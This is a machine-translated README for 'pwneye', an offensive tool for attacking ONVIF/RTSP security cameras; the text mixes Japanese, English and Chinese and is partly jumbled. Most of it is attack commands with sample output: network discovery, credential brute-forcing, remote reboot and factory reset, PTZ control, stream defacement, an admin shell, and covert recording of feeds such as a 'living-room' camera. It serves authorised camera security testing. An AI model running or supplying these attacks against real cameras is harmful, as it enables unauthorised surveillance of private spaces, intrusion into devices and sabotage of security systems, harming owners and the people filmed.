 hackerest/pwneye
あなたのONVIFおよびRTSPカメラコンパニオン。実世界のセキュリティカメラの発見とハッキングのためのツールです 🎥





pwneye は、ONVIF および RTSP サービスを公開するIPカメラを扱うための、焦点を絞ったポータブルな攻撃的セキュリティツールです。セキュリティ研究者やハッカーが、単一のCLIワークフローから、ディスカバリ、認証テスト、メタデータ収集、ストリーム検証、録画、および後続アクションを簡単に処理できるようにすることを目的としています。
現在サポートされている機能には、以下のものがあります。
ffplayによるライブプレビュー、ffmpegによる録画、およびスナップショットキャプチャ~/.pwneye配下にターゲットごとにキャッシュhttps://github.com/user-attachments/assets/6913632b-326d-455e-aa0d-be6bf9b3e66c
GitHubからpwneyeをシステム全体のCLIコマンドとしてインストールします。```bash
pipx install git+https://github.com/Hackerest/pwneye.git
pwneye --help
アンインストールするには:```bash
pipx uninstall pwneye
後で同じGitHubソースからアップグレードします:```bash pipx upgrade pwneye
### Python```bash
git clone https://github.com/Hackerest/pwneye
cd pwneye
python3 -m venv .venv
source .venv/bin/activate
pip install -r requirements.txt
python3 pwneye.py --help
後で同じGitHubソースからアップグレードします:```bash cd pwneye git pull source .venv/bin/activate pip install -r requirements.txt
### 外部依存関係

使用するモードに応じて、以下のツールが `PATH` に存在することが想定されています:
- `ffplay`
- `ffprobe`
- 録画用の `ffmpeg`

| プラットフォーム | インストールコマンド |
| --- | --- |
| macOS (Homebrew) | `brew install ffmpeg` |
| Ubuntu / Debian | `sudo apt update && sudo apt install ffmpeg` |
| Fedora | `sudo dnf install ffmpeg ffmpeg-free` |
| Arch Linux | `sudo pacman -S ffmpeg` |
| openSUSE | `sudo zypper install ffmpeg` |

## はじめに

これらをツールへの最速の入り口として使用してください。ここでの目的はすべてのフラグを網羅することではなく、既に知っている内容に応じてカメラでの作業を開始する最も有用な方法を示すことです。

単一のターゲットがあり、`pwneye` にプロトコル選択の作業を任せたい場合は、デフォルトの完全なワークフローから始めてください:```bash
pwneye -t 192.168.1.135
ONVIFディスカバリから始めましょう。同じローカルネットワーク上にいて、RTSPに触れる前にデバイス、ベンダー、ストリームの手がかりを特定したい場合に有効です。```bash pwneye --discover
ONVIFが無関係、利用不可、またはテストしたい内容がすでに分かっている場合は、RTSPから直接開始します。```bash
pwneye -t 192.168.1.135 --skip-onvif
既知または疑わしい認証情報から開始すると、ノイズを減らしてアクセスを迅速に検証できます。```bash pwneye -t 192.168.1.135 --username admin --password admin pwneye -t 192.168.1.135 --username admin --password ~/wordlists/passwords.txt pwneye -t 192.168.1.135 --username ~/wordlists/users.txt --password admin123
既知のパスまたはパステンプレートから開始し、すでにストリームの手がかりがあり、RTSPリクエストを厳密に制御したい場合に使用します。```bash
pwneye -t 192.168.1.135 --skip-onvif -cn "/live/ch00_0"
pwneye -t 192.168.1.135 --skip-onvif -cn '/cam/realmonitor?channel={channel}&subtype=0'
証拠収集は、動作するストリームが見つかった時点から開始します。```bash pwneye -t 192.168.1.135 --snapshot pwneye -t 192.168.1.135 --record
覚えておくと便利なフラグ:

- `--vendor VENDOR`: デバイスファミリーが既知の場合にRTSPリクエストを削減する
- `-cn, --connection-string PATH`: 既知のRTSPパス、または候補パスを含むファイルを試す
- `--multi-channel`: DVR/NVRタイプのターゲットが疑われる場合に、チャンネルベースのRTSPパスを優先する
- `--threads N`: ONVIFおよびRTSPブルートフォースの並行性を制御する
- `--skip-onvif` / `--skip-rtsp`: 1つのプロトコルにのみ焦点を当てる
- `--no-cache`: キャッシュからの読み取りも書き込みも行わない
- `--fresh`: キャッシュ読み取りを無視するが、新しい発見結果は書き込む

## ONVIF

ONVIFは、カメラ世界における管理・制御側のプロトコルです。実際には、ディスカバリ、認証、メタデータ抽出、メディアプロファイル列挙、ストリームURI取得、再起動などのデバイス操作に役立ちます。

`pwneye`では、ONVIFは通常、認証後の最もリッチなコンテキストを提供し、カメラが何を公開しているかを理解するための最も明確な経路となり、認証されたアカウントが十分な権限を持つ場合には、デバイス上の実際の管理操作へのアクセスを可能にするプロトコルです。

### ONVIFが提供するもの

カメラがONVIFを公開している場合、`pwneye`は以下に使用できます:

- WS-Discoveryを介してローカルネットワーク上のカメラを発見する
- 固定認証情報またはファイルを使用してONVIF認証をテストする
- メーカーおよびデバイスのメタデータを抽出する
- デバイスが公開するRTSPストリームURIを取得する
- RTSPをより積極的に操作する前に、認証後の有用なコンテキストを列挙する
- `--reboot` で認証済みの再起動を要求する
- `--reset` で認証済みの工場出荷時リセットを要求する
- CLIまたは専用ビューアからPTZ対応カメラを操作する
- `--shell` で認証済みの対話型シェルを開く
- `--deface` でONVIF経由のストリーム改ざんを行う
- `--undeface` で最後に保存された改ざんプロファイルを復元する

### ローカルネットワークの列挙

WS-Discoveryを使用して、ローカルネットワーク上のONVIF対応デバイスを特定します:```
pwneye --discover

[info] Starting continuous ONVIF discovery on the target network
[warning] No network interface was specified. Using en0 (subnet 192.168.1.0/24) for discovery
[success] Discovered 1 new ONVIF device(s) on the target network
[info] Saved ONVIF discovery data to cache for 192.168.1.135 (Tenda)

   Host: 192.168.1.135
   Port: 80
   Protocol: http
   Types: Device
   XAddrs: http://192.168.1.135:80/onvif/device_service
   Manufacturer: Tenda
   Name: CP3Pro
   Hardware: CP3Pro
   MAC: XX:XX:XX:XX:XX:XX
   Country: China
   Profiles: Streaming
   Capabilities: NetworkVideoTransmitter, ptz, video_encoder, audio_encoder

[success] ONVIF discovery stopped by user after identifying 1 device(s)
発見ループは数秒ごとにプローブを続け、新しく発見されたデバイスのみを表示し、CTRL-C で停止できます。
特定のネットワークインターフェース経由で発見を強制することもできます:```bash pwneye --discover en0 pwneye --discover eth0
When no interface is specified, `pwneye` automatically chooses the default outbound interface and tells you which target subnet it is using for WS-Discovery.

### Bruteforcing Credentials

Run ONVIF-only bruteforce with a fixed username and a password file:```
pwneye -t 192.168.1.135 -ou admin -op ~/wordlists/rockyou-short.txt --skip-rtsp --threads 5

[info] Checking if the target (192.168.1.135) is reachable...
[info] The target seems to be reachable
[info] Trying ONVIF authentication using user-provided credentials...
[success] 192.168.1.135 supports ONVIF on port 80
[warning] Unable to authenticate via ONVIF using provided credentials
[>] Do you want to extend the test to common ONVIF credentials? [(y)es/(n)o] (default: y):
[info] No explicit ONVIF credentials specified, trying common ONVIF credentials...
[info] Trying ONVIF authentication using common username(s) and password(s)...
[success] 192.168.1.135 supports ONVIF on port 80
⠼ Trying ONVIF on 192.168.1.135:80 with camera:12345
有用なオプション:
--skip-onvif: ONVIF検出と列挙をスキップする-oP, --onvif-port PORT: 特定のONVIFポートをテストする-ou, --onvif-username USER: ONVIFユーザー名、または1行に1つのユーザー名を記載したファイル-op, --onvif-password PASS: ONVIFパスワード、または1行に1つのパスワードを記載したファイル-ou と -op が指定されていない場合、pwneye は自動的に内蔵の一般的なONVIFユーザー名とパスワードにフォールバックします。
pwneye は、成功したONVIF認証情報をターゲットごとに ~/.pwneye/cache にキャッシュし、--fresh または --no-cache を使用しない限り、今後の実行でそれらを再利用します。
ONVIF認証が成功した場合、直接再起動を要求できます。``` pwneye -t 192.168.1.135 --reboot
[info] Found cached ONVIF/RTSP credential(s) for 192.168.1.135 [info] Checking if the target (192.168.1.135) is reachable... [info] The target seems to be reachable [info] Trying cached ONVIF credentials for the target... [success] 192.168.1.135 supports ONVIF on port 80 [success] ONVIF connection established using the following configuration:
Port: 80 ONVIF Username: admin ONVIF Password: Hackerest1
[warning] Requesting ONVIF system reboot... [info] ONVIF reboot request sent [info] Checking if the camera is still reachable... [success] The device has been rebooted!
`--reboot` を使用すると、RTSP プロービングはスキップされます。

### カメラのリセット

ONVIF 認証が成功した場合、ファクトリーリセットを直接リクエストすることもできます:```text
pwneye -t 192.168.1.135 --reset

[info] Found cached ONVIF/RTSP credential(s) for 192.168.1.135
[info] Checking if the target (192.168.1.135) is reachable...
[info] The target seems to be reachable
[info] Trying cached ONVIF credentials for the target...
[success] 192.168.1.135 supports ONVIF on port 80
[success] ONVIF connection established using the following configuration:

   Port: 80
   ONVIF Username: admin
   ONVIF Password: Hackerest1

[>] Do you really want to factory-reset the camera via ONVIF? [(y)es/(n)o] (default: n):
[warning] Requesting ONVIF factory reset...
[info] ONVIF factory reset request sent
[info] Checking if the camera is still reachable...
[warning] The ONVIF factory reset request was sent, but the target still appears to be reachable. Please verify manually that the reset was completed.
警告: この操作は元に戻せない可能性があり、現在のデバイス設定、認証情報、ネットワーク設定を消去する可能性があります。影響を完全に理解し、実行が明示的に許可されている場合にのみ --reset を使用してください。
--reboot と同様に、--reset を使用すると、RTSP プロービングはスキップされます。
ターゲットが ONVIF 経由で PTZ コントロールを公開している場合、pwneye はターミナルと専用ライブビューアの両方からカメラを移動できます。
CLI からは、direction,duration を指定して --move を使用します。このフラグは繰り返し指定でき、要求された移動は RTSP プロービングをスキップしながら順番に実行されます。```bash
pwneye -t 192.168.1.135 --move right,2
pwneye -t 192.168.1.135 --move right,2 --move up,1 --move down,3
pwneye -t 192.168.1.135 --move r,2 --move u,1 --move d,3
受け入れ可能な方向は以下の通りです:

- `left` または `l`
- `right` または `r`
- `up` または `u`
- `down` または `d`

例:```text
pwneye -t 192.168.1.135 --move r,2 --move u,1

...
[info] Trying cached ONVIF credentials for the target...
...
[success] ONVIF connection established using the following configuration:
...

[info] Requesting ONVIF PTZ move to right for 2.00 second(s)...
[info] The ONVIF move command was accepted
[info] Requesting ONVIF PTZ move to up for 1.00 second(s)...
[info] The ONVIF move command was accepted
[success] The camera has been moved!
専用ビューア内でPTZがサポートされている場合、フォーカスされたビューではW、A、S、Dキーでカメラを対話的に動かすこともできます。これは、すでに動作中のストリームがあり、デバイスを調整しながら直接的な視覚フィードバックを得たい場合に便利です。
ONVIF認証が成功した場合、pwneyeはストリームを直接改ざんすることも試みることができます。```bash

pwneye -t 192.168.1.135 --deface "THIS CAMERA IS EXPOSED"
`--deface` が行う処理の概要は次のとおりです。

- まず、ターゲットが ONVIF Imaging によるストリームの暗転化をサポートしているかを確認します
- また、ターゲットが再利用可能な ONVIF テキストレイヤーを公開しているかも確認します
- 両方が利用可能な場合、`pwneye` は完全なデフェイスを実行します
- 片方のみが利用可能な場合、`pwneye` はユーザーに警告し、代わりに部分的なデフェイスを提案します
- 何かを変更する前に、`pwneye` はターゲットの復元プロファイルを `~/.pwneye/cache` 配下に保存します

この実装は意図的に保守的で、ベンダーに配慮した設計です。

- 暗転化のステップでは、`pwneye` はベンダー固有のトリックに頼るのではなく、輝度、コントラスト、彩度などのサポートされているイメージング制御を下げます
- テキストのステップでは、`pwneye` は新しい OSD エントリを作成または削除するのではなく、既存の書き込み可能な ONVIF テキストレイヤーを再利用します
- これにより、最終的な視覚結果がファームウェアに依存する場合でも、この機能はさまざまなカメラファミリー間でより高い互換性を実現します

例:```text
pwneye -t 192.168.1.135 --deface "THIS CAMERA IS EXPOSED"

[info] Found cached ONVIF/RTSP credential(s) for 192.168.1.135
[info] Checking if the target (192.168.1.135) is reachable...
[info] The target seems to be reachable
[info] Trying cached ONVIF credentials for the target...
[success] 192.168.1.135 supports ONVIF on port 80
[success] ONVIF connection established using the following configuration:

   Port: 80
   ONVIF Username: admin
   ONVIF Password: Hackerest1

[info] Inspecting ONVIF deface capabilities...
[info] The target supports ONVIF deface
[>] Do you want to proceed with the deface attempt? [(y)es/(n)o] (default: n): y
[warning] Trying to deface the target stream with THIS CAMERA IS EXPOSED
[info] A backup profile is being created for future restorations...
[success] Backup profile saved successfully to /Users/user/.pwneye/cache/192.168.1.135.yaml
[info] Trying to darken the stream...
[success] The stream was darkened successfully
[info] Trying to replace the current on-stream text with THIS CAMERA IS EXPOSED
[info] Verifying the text update...
[success] The target stream has been defaced!
[info] To restore the previous configuration, run the tool again with --undeface
サンプル結果:
以前の --deface 実行でターゲットの復元プロファイルが保存されていた場合、pwneye はそれを使用して元のONVIF状態を復元できます:```bash
pwneye -t 192.168.1.135 --undeface
`--undeface` が行う処理を簡単に説明すると、次のとおりです。

- ターゲットのキャッシュエントリ内に、以前保存された改ざん復元プロファイルを探します
- プロファイルが存在しない場合は、エラーを表示して即座に停止します
- プロファイルが存在する場合は、元の Imaging 設定と元の書き込み可能なテキストレイヤーの復元を試みます
- `--deface` と同様に、最終結果は、ターゲットが ONVIF 経由で許可する内容に応じて、完全または部分的になる場合があります

復元プロファイルは、`--undeface` が成功した後も削除されません。将来の `--deface` が新しいプロファイルで上書きするまで、キャッシュ内に残ります。

例:```text
pwneye -t 192.168.1.135 --undeface

[info] Found cached ONVIF/RTSP credential(s) for 192.168.1.135
[info] Checking if the target (192.168.1.135) is reachable...
[info] The target seems to be reachable
[info] Trying cached ONVIF credentials for the target...
[success] 192.168.1.135 supports ONVIF on port 80
[success] ONVIF connection established using the following configuration:

   Port: 80
   ONVIF Username: admin
   ONVIF Password: Hackerest1

[info] Looking for a saved deface profile for this target...
[info] A saved deface profile was found at /Users/user/.pwneye/cache/192.168.1.135.yaml
[>] Do you want to proceed with the undeface attempt? [(y)es/(n)o] (default: n): y
[warning] Trying to restore the target stream...
[info] Trying to restore the original stream brightness profile...
[success] The original stream brightness profile was restored successfully
[info] Trying to restore the original on-stream text...
[success] The original on-stream text was restored successfully
[success] The target stream has been restored!
ONVIF認証が成功した場合、pwneyeは対話型のONVIFシェルに直接ドロップすることもできます。
これは、現在のワークフローを離れることなく、サービスを調査したり、メソッドを手動で呼び出したり、機能を探索したり、ターゲット固有の操作をテストしたりする場合に便利です。
例:```text pwneye -t 192.168.1.135 --shell
[info] Found cached ONVIF/RTSP credential(s) for 192.168.1.135 [info] Checking if the target (192.168.1.135) is reachable... [info] The target seems to be reachable [info] Trying cached ONVIF credentials for the target... [success] 192.168.1.135 supports ONVIF on port 80 [success] ONVIF connection established using the following configuration:
Port: 80 ONVIF Username: admin ONVIF Password: Hackerest1
[info] Opening the interactive ONVIF shell...
This feature is powered by https://github.com/nirsimetri/onvif-python (leave it a ⭐!) Use TAB for completion and help for commands.
[email protected]:80 > ls analytics events media2 pullpoint ruleengine capabilities help store cls debug pwd type deviceio imaging notification recording search caps exit rm clear ls shortcuts devicemgmt media ptz replay subscription services quit show info cd desc
## RTSP

RTSPはカメラの世界におけるストリーミング側のプロトコルです。通常はライブ映像パスを提供するプロトコルですが、最も断片化されているものでもあります。ベンダーによってパス、チャンネル規約、認証の癖、バナーフォーマットが異なります。

`pwneye`では、RTSP処理はポート発見、バナー取得、ベンダー認識パス選択、ブルートフォースのオーケストレーション、ストリーム検証、プレビュー、録画を中心に構築されています。

### RTSPが提供するもの

RTSPは、ストリームに実際にアクセスできるかどうかを確認するワークフローの一部です。`pwneye`では、これは以下を意味します:

- 一般的またはユーザー指定のポートでRTSPを検出する
- バナーを取得し、ベンダーを自動的に識別する
- ベンダー認識またはユーザー提供のパスに対して認証情報をブルートフォースする
- ストリームを開く前に動作するストリームを検証する
- 証拠としてストリームを録画またはスナップショットをキャプチャする
- ターゲットがDVRまたはNVRのように動作する場合に複数のチャンネルを列挙する

### ベンダーの識別

`pwneye`は、より広範なパス列挙にフォールバックする前に、RTSPバナー取得を通じてRTSPベンダーを自動的に識別しようとします。

自動バナーベースの識別が失敗し、事前の分析からベンダーをすでに把握している場合は、それを直接渡すことでリクエスト数を大幅に削減できます:```bash
pwneye -t 192.168.1.135 --vendor tenda
RTSPバナーのみを取得して終了することもできます:``` pwneye -t 192.168.1.135 --skip-onvif --banner
... [info] RTSP service detected on port(s): 554 [success] RTSP banner on port 554: Hipcam RealServer/V1.0
有用なオプション:
- `--skip-rtsp`: RTSP検出とブルートフォースをスキップ
- `-P, --rtsp-port PORT`: 特定のRTSPポートをテスト
- `--vendor VENDOR`: RTSPデータベースからベンダーを強制指定
- `--list-vendors`: RTSPナレッジベースがサポートするベンダーを表示して終了
- `--protocol tcp|udp`: RTSPトランスポートを選択、デフォルトは`tcp`
- `--timeout SECONDS`: RTSPタイムアウト、デフォルトは`10`

### RTSPブルートフォース

固定認証情報でRTSPをブルートフォース:```bash
pwneye -t 192.168.1.135 --username admin --password admin
固定パスワードでユーザー名のみをローテーションします:```bash pwneye -t 192.168.1.135 --password 'SuperSecretPass' --vendor hikvision --threads 10
単一のユーザー提供RTSP接続文字列を試す:```bash
pwneye -t 192.168.1.135 --skip-onvif -cn "/11"
pwneye -t 192.168.1.135 --skip-onvif -cn "/cam/realmonitor?channel=1&subtype=0"
ファイルから候補接続文字列を読み込む:```bash pwneye -t 192.168.1.135 --skip-onvif -cn paths.txt
手動パスと固定認証情報を組み合わせる:```bash
pwneye -t 192.168.1.135 --skip-onvif -u admin -p admin -cn "/live/ch00_0"
Prefer multi-channel paths when the target is likely a DVR/NVR:```bash pwneye -t 192.168.1.135 --skip-onvif --multi-channel
`-u, --username USER`:RTSP 用户名,或每行一个用户名的文件
- `-p, --password PASS`:RTSP 密码,或每行一个密码的文件
- `-cn, --connection-string PATH`:RTSP 连接字符串,或每行一个连接字符串的文件
- `--multi-channel`:可用时优先使用 RTSP 多通道连接字符串
- `--threads N`:暴力破解引擎使用的并发线程数

如果未指定 `-u` 和 `-p`,`pwneye` 会自动回退到其内置的常见 RTSP 用户名和密码。

`pwneye` 会将成功的 RTSP 凭据和已验证的流元数据按目标缓存到 `~/.pwneye/cache` 下。

缓存行为:
- 默认:在运行全新暴力破解之前,先复用缓存的有效发现结果
- `--fresh`:忽略缓存结果,但仍会用新发现更新缓存
- `--no-cache`:同时禁用缓存读取和缓存写入

### 多通道流

某些摄像头、DVR 和 NVR 会暴露多个逻辑 RTSP 通道,而不是单一的静态路径。典型示例包括如下模板:```text
rtsp://IP:554/?chID=1&streamType=main&linkType=tcp
rtsp://IP:554/cam/realmonitor?channel=1&subtype=0
pwneye は、RTSP をプロービングする際に、ベンダー別の RTSP 知識に基づいてこれを自動的に検出できますが、プロセスを明示的に制御することもできます:
--multi-channel は、pwneye にナレッジベースのチャネルベースの RTSP パスを優先するよう指示します--connection-string を使用すると、{channel} などのプレースホルダーを含む独自のチャネルテンプレートを提供できますpwneye は単一のフィードまたは専用のマルチチャネルビューアを 1 つのウィンドウで開くことができます例:```bash pwneye -t 192.168.1.135 --skip-onvif --multi-channel pwneye -t 192.168.1.135 --skip-onvif -cn '/cam/realmonitor?channel={channel}&subtype=0' pwneye -t 192.168.1.135 --skip-onvif -cn channel_paths.txt
サンプル出力:```text
[info] Enumerating RTSP channels using the validated connection template...
[info] Press CTRL-C to stop channel enumeration and choose from the channels found
[success] RTSP channel 2 is valid
[success] RTSP channel 3 is valid
[warning] RTSP channel enumeration interrupted by user. Using the channels discovered so far

   [0] Open all discovered channels in a dedicated client
   [1] Channel 1: rtsp://192.168.1.135:554/cam/realmonitor?channel=1&subtype=0
   [2] Channel 2: rtsp://192.168.1.135:554/cam/realmonitor?channel=2&subtype=0
   [3] Channel 3: rtsp://192.168.1.135:554/cam/realmonitor?channel=3&subtype=0

[>] Select channel (CTRL-C to exit):
Open all discovered channels(すべての検出チャンネルを開く)を選択すると、pwneye は専用のマルチチャンネルクライアントを起動し、検出されたすべてのストリームを1つのウィンドウ内に保持します。各フィードはモザイク内でライブプレビューとして表示され、タイルをクリックするとそのチャンネルが拡大されたフォーカスビューに切り替わり、シンプルな Back アクションでグリッドに戻れます。

デフォルトでは、ライブRTSPプレビューは専用の pwneye クライアントを使用します。従来のシステムプレイヤーワークフローを好む場合は、--legacy を追加して、検証済みストリームを ffplay で開くこともできます。
専用クライアントが開いている間は、GUIを離れることなく、フォーカスビューから直接 Snapshot と Record をトリガーすることもできます。これは、まずフィードを検査してから、静止画像を保存するか証拠の録画を開始するかを決定したい場合に便利です。
ライブプレビュー付きで検証済みストリームを開く:```bash pwneye -t 192.168.1.135 --vendor tenda
検証済みのRTSPストリームをプレビュー付きで録画する:```bash
pwneye -t 192.168.1.135 --record
pwneye -t 192.168.1.135 --record living-room.mp4
スナップショットを撮る代わりに、完全な録画を行います:```bash pwneye -t 192.168.1.135 --snapshot pwneye -t 192.168.1.135 --snapshot living-room.jpg
レコードをプレビューウィンドウを開かずに記録する:```
pwneye -t 192.168.1.135 --record living-room.mp4 --no-video

...
[info] Recording RTSP stream to /Users/user/.pwneye/recordings/192.168.1.135/2026-04-14_20-25-03.mp4
[info] Press CTRL-C to stop the recording
[warning] Retrying MP4 finalization in compatibility mode (transcoding)...
[success] Recording saved to /Users/user/.pwneye/recordings/192.168.1.135/2026-04-14_20-25-03.mp4 (5.75 MB)
録画動作:
--record [OUTPUT.mp4]:検証済みのRTSPストリームを録画します。省略した場合、~/.pwneye/recordings 配下にタイムスタンプ付きのファイルが作成されます。--snapshot [OUTPUT.jpg]:検証済みのRTSPストリームから静止画を保存します。省略した場合、~/.pwneye/snapshots 配下にタイムスタンプ付きのファイルが作成されます。--no-video:ライブプレビューとデコードをスキップします。Snapshot と Record アクションを直接実行することもできます。~/.pwneye/recordings/<target>/ に保存されます。~/.pwneye/snapshots/<target>/ に保存されます。もし pwneye がビデオゲームだとしたら、これらはおそらくローディング画面で表示されるヒントでしょう:
--discover が機能するなら、まずそれを使いましょう。ベンダー情報、デバイスのメタデータ、キャッシュされた発見結果により、その後のRTSP作業がはるかに静かで信頼性の高いものになります。--skip-rtsp で先にそちら側をブルートフォースするほうが、RTSPを直接叩いてストリームを不安定にするより賢明です。pwneye が有効なONVIF認証情報を見つけた場合、RTSPでも自動的にそれらを再利用しようとします。--vendor を明示的に指定しましょう。リクエスト数が減り、脆弱なターゲットの安定性維持に役立ちます。--connection-string を使用しましょう。リクエストセットをより厳密に制御でき、失敗の解釈も容易になります。--multi-channel または手動のチャンネルテンプレートを試してみましょう。--reboot です。pwneye が使用するONVIFライブラリである onvif-python を提供してくれた @kaburagisec に特に感謝します。
これにより、このプロジェクトのONVIF側の実装が飛躍的に容易で信頼性の高いものになりました。
テスト中に協力し、ONVIFディスカバリのワークフローを含むツールの各部分を改善する有用な提案をいくつか共有してくれた Darix Deros に感謝します。
pwneye は、所有している、または評価する明示的な許可を得ているアセットに対してのみ使用してください。
このツールは、サービスの列挙、認証のテスト、ストリームのオープン、ビデオの録画、ONVIF管理機能との対話、そして十分な権限があれば、ターゲットデバイスの再起動、リセット、改ざん、その他の動作変更を行うことができます。
